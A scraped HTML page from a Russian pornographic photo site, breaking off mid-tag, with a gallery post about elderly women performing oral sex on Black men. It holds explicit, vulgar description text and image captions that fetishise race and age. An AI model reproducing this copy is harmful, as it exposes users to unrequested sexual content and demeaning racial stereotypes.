

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://rusdevka.name/babushki/7024-porno-babushka-soset-u-negra-65-foto.html
body_size: 11840
content:
<!DOCTYPE html>
<html lang="ru">
<head>
<meta charset="utf-8">
<title>Порно бабушка сосет у негра l 65 фото с бабушкой сосущей у негра</title>
<meta name="description" content="Только развратная голая бабушка в почтенном возрасте может позволить себе сосать большой хуй у чернокожего любовника, не боясь годов и седины на волосах. Распутные обнаженные старушки в очках делают минет неграм и возбуждаются все сильнее во время орального секса. Старые раздетые тетеньки на">
<meta name="keywords" content="тетеньки, пенсии, именно, получают, раздетые, Старые, сильнее, время, орального, секса, жизни, бурно, Фотографии, бабушки, сосущей, негра, порева, межрассового, стонут, минуты">
<meta property="og:site_name" content="Фото голых русских девушек и девок - раздетые женщины в эротике">
<meta property="og:type" content="article">
<meta property="og:title" content="Бабушка сосет у негра">
<meta property="og:url" content="https://rusdevka.name/babushki/7024-porno-babushka-soset-u-negra-65-foto.html">
<meta property="og:image" content="https://rusdevka.name/uploads/posts/2021-11/1637056754_1-rusdevka-pro-p-porno-babushka-soset-u-negra-1.jpg">
<meta property="og:description" content="Только развратная голая бабушка в почтенном возрасте может позволить себе сосать большой хуй у чернокожего любовника, не боясь годов и седины на волосах. Распутные обнаженные старушки в очках делают минет неграм и возбуждаются все сильнее во время орального секса. Старые раздетые тетеньки на пенсии">
<link rel="search" type="application/opensearchdescription+xml" href="https://rusdevka.name/index.php?do=opensearch" title="Фото голых русских девушек и девок - раздетые женщины в эротике">
<link rel="canonical" href="https://rusdevka.name/babushki/7024-porno-babushka-soset-u-negra-65-foto.html">
<link rel="alternate" type="application/rss+xml" title="Фото голых русских девушек и девок - раздетые женщины в эротике" href="https://rusdevka.name/rss.xml">

<script src="/engine/classes/min/index.php?g=general3&amp;v=56925"></script>
<script src="/engine/classes/min/index.php?f=engine/classes/js/jqueryui3.js,engine/classes/js/dle_js.js,engine/classes/js/lazyload.js,engine/classes/masha/masha.js&amp;v=56925" defer></script>
<meta name="HandheldFriendly" content="true">
<meta name="format-detection" content="telephone=no">
<meta name="viewport" content="initial-scale=1.0, width=device-width">
<meta name="yandex-verification" content="76af84af0f0dd4ab" />
<meta name="yandex-verification" content="fcc16e4e0726a6db" />
<meta name="yandex-verification" content="6f2c9c50cbcb4181" />
<meta name="google-site-verification" content="c0QkCNzWPT0hekrCTazZXjH6gWO8hZIe31_6Ll9qwvc" />
<meta name="google-site-verification" content="5JholsWWvxHyKlXKh4RrQ70RhJhBlWevIgtKlF2Ve18" />
<meta name="google-site-verification" content="6ytagmagsC0Xb4BQmG7gBL-tOBhpmlAo7SCX1q6pt08" />
<link rel="stylesheet" type="text/css" href="/engine/classes/min/index.php?charset=windows-1251&amp;f=/templates/erotic/css/style.css&amp;1" />
<link rel="stylesheet" type="text/css" href="/engine/classes/min/index.php?charset=windows-1251&amp;f=/templates/erotic/css/engine.css,/templates/erotic/css/reset.css,/templates/erotic/css/responsive.css&amp;1" />
<link rel="shortcut icon" href="/favicon.png" />

<meta name="64737ed89eb36a248838c8c880614e6dd922894d" content="64737ed89eb36a248838c8c880614e6dd922894d" />

</head>
<body>
<div class="head"><div class="logo"><a href="/" class="logotype"></a></div>
<div class="search">
<form name="searchform" method="post">

<input id="story" name="story" type="text" placeholder="Введите название фото" />
<input type="submit" class="but_search" value="" />
</form>
</div></div>
<div class="wrapper"><div class="wleft">
<div class="menu"><div class="col">
<p class="title">Эротика фото</p>
<ul>
<li><a href="/barishnya/">Голая барышня</a></li>
<li><a href="/blondinki/">Блондинки фото</a></li>
<li><a href="https://www.erobodio.ru" target="_blank">Эротический массаж в Москве</a></li>
<li><a href="/avto/">Девушки и авто</a></li>
<li><a href="/dom/">Домашнее фото</a></li>
<li><a href="/liff/">Фото без лифчика</a></li>

<li><a href="/podubkoi/">Фото под юбкой</a></li>
<li><a href="/zad/">Задницы</a></li>
<li><a href="/grudi/">Грудь</a></li>
<li><a href="/putani/">Путаны</a></li>
<li><a href="/trusi/">Трусы фото</a></li>
<li><a href="/znamenitosti/">Знаменитости</a></li>
<li><a href="/plaj/">На пляже</a></li>
<li><a href="/tolstuhi/">Толстухи</a></li>

<li><a href="/yaponki/">Японки</a></li>
<li><a href="/mulatki/">Мулатки</a></li>
<li><a href="/sports/">Спортсменки</a></li>
<li><a href="/hudenkie/">Худенькие</a></li>
<li><a href="/topless/">Топлесс фото</a></li>
<li><a href="/brunet/">Обнаженные брюнетки</a></li>
<li><a href="/pjanie/">Пьяные</a></li>
<li><a href="/porno-skachat/">СКАЧАТЬ ПОРНО</a></li>
<li><a href="/brazilyanki/">Бразильянки</a></li>
<li><a href="/vbane/">В бане</a></li>
<li><a href="/siskastye/">Сиськастые</a></li>
<li><a href="/byvshaya/">Бывшая подруга</a></li>
<li><a href="/vlagalishe/">Влагалище фото</a></li>
<li><a href="/gornichnye/">Горничные</a></li>
<li><a href="/babushki/">Голые бабушки</a></li>
<li><a href="/zhenshiny/">Женщины</a></li>
<li><a href="/ispanki/">Голые испанки</a></li>
<li><a href="/manda/">Манда</a></li>
<li><a href="/ogromnye-siski/">Огромные сиськи</a></li>
<li><a href="/blyadi/">Бляди</a></li>
<li><a href="/bolshie-bufera/">Большие буфера</a></li>
<li><a href="/sochnye-zadnicy/">Сочные задницы</a></li>
<li><a href="/appetitnye-siski/">Аппетитные сиськи</a></li>
<li><a href="/golye-meksikanki/">Мексиканки</a></li>
<li><a href="/golye-suchki/">Сучки</a></li>
<li><a href="/golyenegrityanki/">Негритянки</a></li>
<li><a href="/nu/">Ню фото</a></li>
<li><a href="/golyesekretarshi/">Секретарши</a></li>
<li><a href="/golyemedsestry/">Медсестры</a></li>
<li><a href="/pizda/">Пизда</a></li>
<li><a href="/golyebaby/">Бабы</a></li>
<li><a href="/golyezheny/">Жены</a></li>
<li><a href="/golye-na-ulice/">На улице</a></li>
<li><a href="/klassnye-siski/">Классные сиськи</a></li>
<li><a href="/tugie-zhopy/">Тугие жопы</a></li>
<li><a href="/golye-starushki/">Старушки</a></li>
<li><a href="/golye-zrelye/">Голые зрелые</a></li>
<li><a href="/chastnye-foto-golyh/">Частные фото</a></li>
<li><a href="/golye-v-chulkah/">Голые в чулках</a></li>
<li><a href="/golye-v-dushe/">В душе</a></li>
<li><a href="/golye-nozhki/">Ножки</a></li>
<li><a href="/golye-domohozyaiki/">Домохозяйки</a></li>
<li><a href="/lichnye-foto-golyh/">Личные фото</a></li>
<li><a href="/golye-v-latekse/">Голые в латексе</a></li>
<li><a href="/golye-v-stringah/">Голые в стрингах</a></li>
<li><a href="/golye-russkie/">Голые русские</a></li>
<li><a href="/golye-nevesty/">Невесты</a></li>
<li><a href="/golye-svyazannye/">Голые связанные</a></li>
<li><a href="/golye-s-tatu/">Голые с тату</a></li>
<li><a href="/golye-styuardessy/">Стюардессы</a></li>
<li><a href="/golye-muzhiki/">Голые мужики</a></li>
<li><a href="/golye-francuzhenki/">Француженки</a></li>
<li><a href="/golye-uzbechki/">Узбечки</a></li>
<li><a href="/sraka/">Срака</a></li>
<li><a href="/mega-siski/">Мега сиськи</a></li>
<li><a href="/golye-s-pirsingom/">Голые с пирсингом</a></li>
<li><a href="/golye-v-neilone/">В нейлоне</a></li>
<li><a href="/golye-v-korsete/">В корсете</a></li>
<li><a href="/golye-milfy/">Голые милфы</a></li>
<li><a href="/golaya-spyashaya/">Голая спящая</a></li>
<li><a href="/golye-muzhchiny/">Мужчины</a></li>
<li><a href="/golaya-kuryashaya-porno/">Голая курящая</a></li>
<li><a href="/index.php?action=mobile" title="Мобильная версия сайта" rel="nofollow">Мобильная версия сайта</a></li>
</ul>
</div></div>
<div class="block"><div class="title"><span>Интересное</span></div>
<div class="cont"></div></div>
</div>
<div class="wcont">
<div class="speedbar"><div class="speedbar"><span itemscope itemtype="https://schema.org/BreadcrumbList"><span itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><meta itemprop="position" content="1"><a href="https://rusdevka.name/" itemprop="item"><span itemprop="name">Русдевка порно и эротика</span></a></span> » <span itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><meta itemprop="position" content="2"><a href="https://rusdevka.name/babushki/" itemprop="item"><span itemprop="name">Голые бабушки</span></a></span> » Бабушка сосет у негра</span></div></div>
<div class="text_block">



</div>
<div id='dle-content'><article class="box story fullstory" itemscope itemtype="http://schema.org/Article">
<div class="full_film"><div class="title" itemprop="headline"><h1>Бабушка сосет у негра</h1></div> 
<div class="txt" itemprop="articleBody">Только развратная голая бабушка в почтенном возрасте может позволить себе сосать большой хуй у чернокожего любовника, не боясь годов и седины на волосах. Распутные обнаженные старушки в очках делают минет неграм и возбуждаются все сильнее во время орального секса. Старые раздетые тетеньки на пенсии именно так получают кайф от жизни и бурно стонут в минуты крутого межрассового порева.<br><h2>Фотографии бабушки сосущей у негра</h2><br><div style="text-align:center;"><!--dle_image_begin:https://rusdevka.name/uploads/posts/2021-11/1637056754_1-rusdevka-pro-p-porno-babushka-soset-u-negra-1.jpg||Огромный член в старушке--><img data-src="/uploads/posts/2021-11/1637056754_1-rusdevka-pro-p-porno-babushka-soset-u-negra-1.jpg" style="max-width:100%;" alt="Огромный член в старушке"><!--dle_image_end--><br><!--dle_image_begin:https://rusdevka.name/uploads/posts/2021-11/1637056805_2-rusdevka-pro-p-porno-babushka-soset-u-negra-2.jpg||Старые порнозвезды с неграми--><img data-src="/uploads/posts/2021-11/1637056805_2-rusdevka-pro-p-porno-babushka-soset-u-negra-2.jpg" style="max-width:100%;" alt="Старые порнозвезды с неграми"><!--dle_image_end--><br><!--dle_image_begin:https://rusdevka.name/uploads/posts/2021-11/1637056805_3-rusdevka-pro-p-porno-babushka-soset-u-negra-3.jpg||Старые порнозвезды с неграми--><img data-src="/uploads/posts/2021-11/1637056805_3-rusdevka-pro-p-porno-babushka-soset-u-negra-3.jpg" style="max-width:100%;" alt="Старые порнозвезды с неграми"><!--dle_image_end--><br><!--dle_image_begin:https://rusdevka.name/uploads/posts/2021-11/1637056767_4-rusdevka-pro-p-porno-babushka-soset-u-negra-5.jpg||Огромный член в старушке--><img data-src="/uploads/posts/2021-11/1637056767_4-rusdevka-pro-p-porno-babushka-soset-u-negra-5.jpg" style="max-width:100%;" alt="Огромный член в старушке"><!--dle_image_end--><br><!--dle_image_begin:https://rusdevka.name/uploads/posts/2021-11/1637056772_5-rusdevka-pro-p-porno-babushka-soset-u-negra-6.jpg||Черный член в рот зрелой--><img data-src="/uploads/posts/2021-11/1637056772_5-rusdevka-pro-p-porno-babushka-soset-u-negra-6.jpg" style="max-width:100%;" alt="Черный член в рот зрелой"><!--dle_image_end--><br><!--dle_image_begin:https://rusdevka.name/uploads/posts/2021-11/1637056824_6-rusdevka-pro-p-porno-babushka-soset-u-negra-7.jpg||Старые бабки минетчицы--><img data-src="/uploads/posts/2021-11/1637056824_6-rusdevka-pro-p-porno-babushka-soset-u-negra-7.jpg" style="max-width:100%;" alt="Старые бабки минетчицы"><!--dle_image_end--><br><!--dle_image_begin:https://rusdevka.name/uploads/posts/2021-11/1637056837_7-rusdevka-pro-p-porno-babushka-soset-u-negra-8.jpg||Пожилая женщина и негр с огромным хуем--><img data-src="/uploads/posts/2021-11/1637056837_7-rusdevka-pro-p-porno-babushka-soset-u-negra-8.jpg" style="max-width:100%;" alt="Пожилая женщина и негр с огромным хуем"><!--dle_image_end--><br><!--dle_image_begin:https://rusdevka.name/uploads/posts/2021-11/1637056818_8-rusdevka-pro-p-porno-babushka-soset-u-negra-9.jpg||Пожилая женщина и негр с огромным хуем--><img data-src="/uploads/posts/2021-11/1637056818_8-rusdevka-pro-p-porno-babushka-soset-u-negra-9.jpg" style="max-width:100%;" alt="Пожилая женщина и негр с огромным хуем"><!--dle_image_end--><br><!--dle_image_begin:https://rusdevka.name/uploads/posts/2021-11/1637056838_9-rusdevka-pro-p-porno-babushka-soset-u-negra-10.jpg||Старушка отсасывает негру--><img data-src="/uploads/posts/2021-11/1637056838_9-rusdevka-pro-p-porno-babushka-soset-u-negra-10.jpg" style="max-width:100%;" alt="Старушка отсасывает негру"><!--dle_image_end--><br><!--dle_image_begin:https://rusdevka.name/uploads/posts/2021-11/1637056809_10-rusdevka-pro-p-porno-babushka-soset-u-negra-11.jpg||Бабушка любит большой хуй--><img data-src="/uploads/posts/2021-11/1637056809_10-rusdevka-pro-p-porno-babushka-soset-u-negra-11.jpg" style="max-width:100%;" alt="Бабушка любит большой хуй"><!--dle_image_end--><br><!--dle_image_begin:https://rusdevka.name/uploads/posts/2021-11/1637056811_11-rusdevka-pro-p-porno-babushka-soset-u-negra-13.jpg||Пожилая женщина и негр с огромным хуем--><img data-src="/uploads/posts/2021-11/1637056811_11-rusdevka-pro-p-porno-babushka-soset-u-negra-13.jpg" style="max-width:100%;" alt="Пожилая женщина и негр с огромным хуем"><!--dle_image_end--><br><!--dle_image_begin:https://rusdevka.name/uploads/posts/2021-11/1637056789_12-rusdevka-pro-p-porno-babushka-soset-u-negra-14.jpg||Зрелые большой хуй в рот--><img data-src="/uploads/posts/2021-11/1637056789_12-rusdevka-pro-p-porno-babushka-soset-u-negra-14.jpg" style="max-width:100%;" alt="Зрелые большой хуй в рот"><!--dle_image_end--><br><!--dle_image_begin:https://rusdevka.name/uploads/posts/2021-11/1637056837_13-rusdevka-pro-p-porno-babushka-soset-u-negra-15.jpg||Блоуджоб бабули у негра--><img data-src="/uploads/posts/2021-11/1637056837_13-rusdevka-pro-p-porno-babushka-soset-u-negra-15.jpg" style="max-width:100%;" alt="Блоуджоб бабули у негра"><!--dle_image_end--><br><!--dle_image_begin:https://rusdevka.name/uploads/posts/2021-11/1637056836_14-rusdevka-pro-p-porno-babushka-soset-u-negra-16.jpg||Донна Маршалл Уолсолл отсасывает--><img data-src="/uploads/posts/2021-11/1637056836_14-rusdevka-pro-p-porno-babushka-soset-u-negra-16.jpg" style="max-width:100%;" alt="Донна Маршалл Уолсолл отсасывает"><!--dle_image_end--><br><!--dle_image_begin:https://rusdevka.name/uploads/posts/2021-11/1637056799_15-rusdevka-pro-p-porno-babushka-soset-u-negra-18.jpg||Пожилая женщина с огромным членом--><img data-src="/uploads/posts/2021-11/1637056799_15-rusdevka-pro-p-porno-babushka-soset-u-negra-18.jpg" style="max-width:100%;" alt="Пожилая женщина с огромным членом"><!--dle_image_end--><br><!--dle_image_begin:https://rusdevka.name/uploads/posts/2021-11/1637056800_16-rusdevka-pro-p-porno-babushka-soset-u-negra-19.jpg||Групповуха старухи с неграми--><img data-src="/uploads/posts/2021-11/1637056800_16-rusdevka-pro-p-porno-babushka-soset-u-negra-19.jpg" style="max-width:100%;" alt="Групповуха старухи с неграми"><!--dle_image_end--><br><!--dle_image_begin:https://rusdevka.name/uploads/posts/2021-11/1637056846_17-rusdevka-pro-p-porno-babushka-soset-u-negra-21.jpg||Тощая старуха отсосала у негров--><img data-src="/uploads/posts/2021-11/1637056846_17-rusdevka-pro-p-porno-babushka-soset-u-negra-21.jpg" style="max-width:100%;" alt="Тощая старуха отсосала у негров"><!--dle_image_end--><br><!--dle_image_begin:https://rusdevka.name/uploads/posts/2021-11/1637056756_18-rusdevka-pro-p-porno-babushka-soset-u-negra-23.jpg||Старушка отсасывает негру--><img data-src="/uploads/posts/2021-11/1637056756_18-rusdevka-pro-p-porno-babushka-soset-u-negra-23.jpg" style="max-width:100%;" alt="Старушка отсасывает негру"><!--dle_image_end--><br><!--dle_image_begin:https://rusdevka.name/uploads/posts/2021-11/1637056797_19-rusdevka-pro-p-porno-babushka-soset-u-negra-24.jpg||Старушка отсасывает негру--><img data-src="/uploads/posts/2021-11/1637056797_19-rusdevka-pro-p-porno-babushka-soset-u-negra-24.jpg" style="max-width:100%;" alt="Старушка отсасывает негру"><!--dle_image_end--><br><!--dle_image_begin:https://rusdevka.name/uploads/posts/2021-11/1637056844_20-rusdevka-pro-p-porno-babushka-soset-u-negra-25.jpg||Старая женщина с большим хуем--><img data-src="/uploads/posts/2021-11/1637056844_20-rusdevka-pro-p-porno-babushka-soset-u-negra-25.jpg" style="max-width:100%;" alt="Старая женщина с большим хуем"><!--dle_image_end--><br><!--dle_image_begin:https://rusdevka.name/uploads/posts/2021-11/1637056850_21-rusdevka-pro-p-porno-babushka-soset-u-negra-26.jpg||Пожилая женщина и негр с огромным хуем--><img data-src="/uploads/posts/2021-11/1637056850_21-rusdevka-pro-p-porno-babushka-soset-u-negra-26.jpg" style="max-width:100%;" alt="Пожилая женщина и негр с огромным хуем"><!--dle_image_end--><br><!--dle_image_begin:https://rusdevka.name/uploads/posts/2021-11/1637056791_22-rusdevka-pro-p-porno-babushka-soset-u-negra-27.jpg||Жесткая ебля в рот старух--><img data-src="/uploads/posts/2021-11/1637056791_22-rusdevka-pro-p-porno-babushka-soset-u-negra-27.jpg" style="max-width:100%;" alt="Жесткая ебля в рот старух"><!--dle_image_end--><br><!--dle_image_begin:https://rusdevka.name/uploads/posts/2021-11/1637056832_23-rusdevka-pro-p-porno-babushka-soset-u-negra-28.jpg||Черный член в рот зрелой--><img data-src="/uploads/posts/2021-11/1637056832_23-rusdevka-pro-p-porno-babushka-soset-u-negra-28.jpg" style="max-width:100%;" alt="Черный член в рот зрелой"><!--dle_image_end--><br><!--dle_image_begin:https://rusdevka.name/uploads/posts/2021-11/1637056823_24-rusdevka-pro-p-porno-babushka-soset-u-negra-29.jpg||Черный член в рот зрелой--><img data-src="/uploads/posts/2021-11/1637056823_24-rusdevka-pro-p-porno-babushka-soset-u-negra-29.jpg" style="max-width:100%;" alt="Черный член в рот зрелой"><!--dle_image_end--><br><!--dle_image_begin:https://rusdevka.name/uploads/posts/2021-11/1637056844_25-rusdevka-pro-p-porno-babushka-soset-u-negra-31.jpg||Большой хуй во рту у старухи--><img data-src="/uploads/posts/2021-11/1637056844_25-rusdevka-pro-p-porno-babushka-soset-u-negra-31.jpg" style="max-width:100%;" alt="Большой хуй во рту у старухи"><!--dle_image_end--><br><!--dle_image_begin:https://rusdevka.name/uploads/posts/2021-11/1637056765_26-rusdevka-pro-p-porno-babushka-soset-u-negra-32.jpg||Большой хуй во рту у старухи--><img data-src="/uploads/posts/2021-11/1637056765_26-rusdevka-pro-p-porno-babushka-soset-u-negra-32.jpg" style="max-width:100%;" alt="Большой хуй во рту у старухи"><!--dle_image_end--><br><!--dle_image_begin:https://rusdevka.name/uploads/posts/2021-11/1637056805_27-rusdevka-pro-p-porno-babushka-soset-u-negra-33.jpg||Зрелые большой хуй в рот--><img data-src="/uploads/posts/2021-11/1637056805_27-rusdevka-pro-p-porno-babushka-soset-u-negra-33.jpg" style="max-width:100%;" alt="Зрелые большой хуй в рот"><!--dle_image_end--><br><!--dle_image_begin:https://rusdevka.name/uploads/posts/2021-11/1637056796_28-rusdevka-pro-p-porno-babushka-soset-u-negra-34.jpg||Милф плюс 50 Трейси Виктория--><img data-src="/uploads/posts/2021-11/1637056796_28-rusdevka-pro-p-porno-babushka-soset-u-negra-34.jpg" style="max-width:100%;" alt="Милф плюс 50 Трейси Виктория"><!--dle_image_end--><br><!--dle_image_begin:https://rusdevka.name/uploads/posts/2021-11/1637056763_29-rusdevka-pro-p-porno-babushka-soset-u-negra-35.jpg||Бабулька с огромным хуем--><img data-src="/uploads/posts/2021-11/1637056763_29-rusdevka-pro-p-porno-babushka-soset-u-negra-35.jpg" style="max-width:100%;" alt="Бабулька с огромным хуем"><!--dle_image_end--><br><!--dle_image_begin:https://rusdevka.name/uploads/posts/2021-11/1637056810_30-rusdevka-pro-p-porno-babushka-soset-u-negra-36.jpg||Немолодые жены отсасывают у негров--><img data-src="/uploads/posts/2021-11/1637056810_30-rusdevka-pro-p-porno-babushka-soset-u-negra-36.jpg" style="max-width:100%;" alt="Немолодые жены отсасывают у негров"><!--dle_image_end--><br><!--dle_image_begin:https://rusdevka.name/uploads/posts/2021-11/1637056845_31-rusdevka-pro-p-porno-babushka-soset-u-negra-37.jpg||Порно. С большими. Членами. Бабок--><img data-src="/uploads/posts/2021-11/1637056845_31-rusdevka-pro-p-porno-babushka-soset-u-negra-37.jpg" style="max-width:100%;" alt="Порно. С большими. Членами. Бабок"><!--dle_image_end--><br><!--dle_image_begin:https://rusdevka.name/uploads/posts/2021-11/1637056835_32-rusdevka-pro-p-porno-babushka-soset-u-negra-38.jpg||Busty White granny takes Black cock and gets facial xxx--><img data-src="/uploads/posts/2021-11/1637056835_32-rusdevka-pro-p-porno-babushka-soset-u-negra-38.jpg" style="max-width:100%;" alt="Busty White granny takes Black cock and gets facial xxx"><!--dle_image_end--><br><!--dle_image_begin:https://rusdevka.name/uploads/posts/2021-11/1637056798_33-rusdevka-pro-p-porno-babushka-soset-u-negra-40.jpg||Огромный член во рту зрелой--><img data-src="/uploads/posts/2021-11/1637056798_33-rusdevka-pro-p-porno-babushka-soset-u-negra-40.jpg" style="max-width:100%;" alt="Огромный член во рту зрелой"><!--dle_image_end--><br><!--dle_image_begin:https://rusdevka.name/uploads/posts/2021-11/1637056806_34-rusdevka-pro-p-porno-babushka-soset-u-negra-41.jpg||Милфа отсасывает у негра--><img data-src="/uploads/posts/2021-11/1637056806_34-rusdevka-pro-p-porno-babushka-soset-u-negra-41.jpg" style="max-width:100%;" alt="Милфа отсасывает у негра"><!--dle_image_end--><br><!--dle_image_begin:https://rusdevka.name/uploads/posts/2021-11/1637056860_35-rusdevka-pro-p-porno-babushka-soset-u-negra-42.jpg||Донна Маршалл Уолсолл bbc blow--><img data-src="/uploads/posts/2021-11/1637056860_35-rusdevka-pro-p-porno-babushka-soset-u-negra-42.jpg" style="max-width:100%;" alt="Донна Маршалл Уолсолл bbc blow"><!--dle_image_end--><br><!--dle_image_begin:https://rusdevka.name/uploads/posts/2021-11/1637056844_36-rusdevka-pro-p-porno-babushka-soset-u-negra-43.jpg||Busty British mature sucks a big Black dick--><img data-src="/uploads/posts/2021-11/1637056844_36-rusdevka-pro-p-porno-babushka-soset-u-negra-43.jpg" style="max-width:100%;" alt="Busty British mature sucks a big Black dick"><!--dle_image_end--><br><!--dle_image_begin:https://rusdevka.name/uploads/posts/2021-11/1637056788_37-rusdevka-pro-p-porno-babushka-soset-u-negra-45.jpg||Старушка отсосала длинный хуй--><img data-src="/uploads/posts/2021-11/1637056788_37-rusdevka-pro-p-porno-babushka-soset-u-negra-45.jpg" style="max-width:100%;" alt="Старушка отсосала длинный хуй"><!--dle_image_end--><br><!--dle_image_begin:https://rusdevka.name/uploads/posts/2021-11/1637056812_38-rusdevka-pro-p-porno-babushka-soset-u-negra-46.jpg||Милфа отсасывает у негра--><img data-src="/uploads/posts/2021-11/1637056812_38-rusdevka-pro-p-porno-babushka-soset-u-negra-46.jpg" style="max-width:100%;" alt="Милфа отсасывает у негра"><!--dle_image_end--><br><!--dle_image_begin:https://rusdevka.name/uploads/posts/2021-11/1637056782_39-rusdevka-pro-p-porno-babushka-soset-u-negra-47.jpg||Милфа отсасывает у негра--><img data-src="/uploads/posts/2021-11/1637056782_39-rusdevka-pro-p-porno-babushka-soset-u-negra-47.jpg" style="max-width:100%;" alt="Милфа отсасывает у негра"><!--dle_image_end--><br><!--dle_image_begin:https://rusdevka.name/uploads/posts/2021-11/1637056796_40-rusdevka-pro-p-porno-babushka-soset-u-negra-49.jpg||Mature suck Black cock Милф Дринк--><img data-src="/uploads/posts/2021-11/1637056796_40-rusdevka-pro-p-porno-babushka-soset-u-negra-49.jpg" style="max-width:100%;" alt="Mature suck Black cock Милф Дринк"><!--dle_image_end--><br><!--dle_image_begin:https://rusdevka.name/uploads/posts/2021-11/1637056773_41-rusdevka-pro-p-porno-babushka-soset-u-negra-50.jpg||Взрослые жены отсасывают член у негра--><img data-src="/uploads/posts/2021-11/1637056773_41-rusdevka-pro-p-porno-babushka-soset-u-negra-50.jpg" style="max-width:100%;" alt="Взрослые жены отсасывают член у негра"><!--dle_image_end--><br><!--dle_image_begin:https://rusdevka.name/uploads/posts/2021-11/1637056771_42-rusdevka-pro-p-porno-babushka-soset-u-negra-51.jpg||50 Летняя женщина отсосала--><img data-src="/uploads/posts/2021-11/1637056771_42-rusdevka-pro-p-porno-babushka-soset-u-negra-51.jpg" style="max-width:100%;" alt="50 Летняя женщина отсосала"><!--dle_image_end--><br><!--dle_image_begin:https://rusdevka.name/uploads/posts/2021-11/1637056851_43-rusdevka-pro-p-porno-babushka-soset-u-negra-54.jpg||Гиф 60plus mature Jackie Loves suck Black--><img data-src="/uploads/posts/2021-11/1637056851_43-rusdevka-pro-p-porno-babushka-soset-u-negra-54.jpg" style="max-width:100%;" alt="Гиф 60plus mature Jackie Loves suck Black"><!--dle_image_end--><br><!--dle_image_begin:https://rusdevka.name/uploads/posts/2021-11/1637056824_44-rusdevka-pro-p-porno-babushka-soset-u-negra-56.jpg||Mature blonde interracial Cammille Austin--><img data-src="/uploads/posts/2021-11/1637056824_44-rusdevka-pro-p-porno-babushka-soset-u-negra-56.jpg" style="max-width:100%;" alt="Mature blonde interracial Cammille Austin"><!--dle_image_end--><br><!--dle_image_begin:https://rusdevka.name/uploads/posts/2021-11/1637056827_45-rusdevka-pro-p-porno-babushka-soset-u-negra-57.jpg||Негры кончают в рот зрелым--><img data-src="/uploads/posts/2021-11/1637056827_45-rusdevka-pro-p-porno-babushka-soset-u-negra-57.jpg" style="max-width:100%;" alt="Негры кончают в рот зрелым"><!--dle_image_end--><br><!--dle_image_begin:https://rusdevka.name/uploads/posts/2021-11/1637056803_46-rusdevka-pro-p-porno-babushka-soset-u-negra-58.jpg||Милфа блонда и черный хер--><img data-src="/uploads/posts/2021-11/1637056803_46-rusdevka-pro-p-porno-babushka-soset-u-negra-58.jpg" style="max-width:100%;" alt="Милфа блонда и черный хер"><!--dle_image_end--><br><!--dle_image_begin:https://rusdevka.name/uploads/posts/2021-11/1637056811_47-rusdevka-pro-p-porno-babushka-soset-u-negra-60.jpg||Jeannie Lou--><img data-src="/uploads/posts/2021-11/1637056811_47-rusdevka-pro-p-porno-babushka-soset-u-negra-60.jpg" style="max-width:100%;" alt="Jeannie Lou"><!--dle_image_end--><br><!--dle_image_begin:https://rusdevka.name/uploads/posts/2021-11/1637056814_48-rusdevka-pro-p-porno-babushka-soset-u-negra-61.jpg||Милфа отсасывает у негра--><img data-src="/uploads/posts/2021-11/1637056814_48-rusdevka-pro-p-porno-babushka-soset-u-negra-61.jpg" style="max-width:100%;" alt="Милфа отсасывает у негра"><!--dle_image_end--><br><!--dle_image_begin:https://rusdevka.name/uploads/posts/2021-11/1637056852_49-rusdevka-pro-p-porno-babushka-soset-u-negra-65.jpg||Донна Маршалл Уолсолл отсасывает--><img data-src="/uploads/posts/2021-11/1637056852_49-rusdevka-pro-p-porno-babushka-soset-u-negra-65.jpg" style="max-width:100%;" alt="Донна Маршалл Уолсолл отсасывает"><!--dle_image_end--><br><!--dle_image_begin:https://rusdevka.name/uploads/posts/2021-11/1637056841_50-rusdevka-pro-p-porno-babushka-soset-u-negra-66.jpg||Зрелая любит большой хуй--><img data-src="/uploads/posts/2021-11/1637056841_50-rusdevka-pro-p-porno-babushka-soset-u-negra-66.jpg" 